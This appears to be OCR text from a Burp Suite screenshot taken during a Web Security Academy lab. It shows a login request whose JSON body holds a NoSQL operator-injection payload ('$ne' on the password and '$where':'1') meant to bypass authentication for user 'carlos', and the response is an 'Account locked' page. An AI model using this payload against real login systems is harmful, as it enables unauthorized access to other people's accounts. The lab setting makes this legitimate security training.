 3 × 4 × +
Send Cancel < > Target: https://0a66008f04117fb580b6498700c700b5.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a66008f04117fb580b6498700c700b5.web-security-academy.net
3 Cookie: session=Phxi8cnitOdwwXwPQfCrwIPc49TIs5TW
4 Content-Length: 65
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a66008f04117fb580b6498700c700b5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a66008f04117fb580b6498700c700b5.web-security-academy.net
/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":{
"$ne":"invalid"
},
"$where":"1"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Account locked: please reset your password
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username" autofocus
>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <a href=/forgot-password>
Forgot password?
</a>
60 <br/>
61 <button class=button onclick="event.preventDefault();
jsonSubmit('/login')">
Log in
</button>
62 <script src='/resources/js/login.js'>
</script>
63 </form>
64 </section>
Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers